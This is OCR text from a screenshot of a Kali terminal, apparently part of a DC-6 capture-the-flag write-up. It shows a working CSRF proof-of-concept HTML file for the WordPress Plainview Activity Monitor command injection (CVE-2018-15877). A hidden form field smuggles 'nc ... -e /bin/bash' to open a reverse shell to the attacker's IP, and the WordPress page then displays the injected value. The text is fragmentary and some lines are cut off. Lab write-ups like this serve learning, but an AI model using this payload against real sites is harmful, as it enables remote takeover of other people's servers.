 root@kali: ~/Desktop/dayudc6
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: /usr/share/wordlists × root@kali: ~/Desktop/dayudc6 ×
GNU nano 2.9.8 45274.html 已更改
Most Visited Getting Started
Wordy 0 New
PoC:
-->
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploi$
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity$
<input type="hidden" name="ip" value="google.fr| nc 192.168.56.103 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Dashboard
Tools
google.fr| nc 192.168.56.132 9999 -e /bin/bash resolves to .
Tools
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
Activity monitor
Collapse menu
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig
dayu
restart-vm-
tools
mount-
shared-
folders
dayudc6
大余安全
https://blog.csdn.net/qq_34801745